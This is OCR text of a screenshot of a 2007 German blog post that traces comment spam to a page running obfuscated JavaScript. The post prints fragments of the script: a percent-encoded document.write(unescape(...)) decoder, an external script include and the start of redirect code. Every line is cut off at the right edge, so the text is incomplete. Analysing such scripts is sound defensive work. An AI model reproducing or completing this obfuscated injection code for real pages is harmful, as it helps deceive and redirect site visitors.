
Zum
Notizblog
Inhalt
Pointers & Pointen
springen
Veröffentlicht
12. Mai 2007
von
Torsten
am
Spam per Beeplog – eine kleine Spurensuc
In letzter Zeit ist mir mehrmals Kommentarspam aufgefallen, der die
Wie funktioniert das? Nehmen wir als Beispiel den Spam vorn heute: ht
Wenn man die Seite mit ausgeschaltetem JavaScript ansurft, landet ma
schnell auf folgendes JavaScript:
script
language="JavaScript">document.write(unescape('%3C%73%6
Sprich: es ist ein kleines kodiertes Programm, das im Browser ausgefü
script language="JavaScript" type="text/javascript" src
Sprich: Das entschlüsselte JavaScript wird direkt ausge
var f =''; var url = ''; f = ref(); if (top != self){ u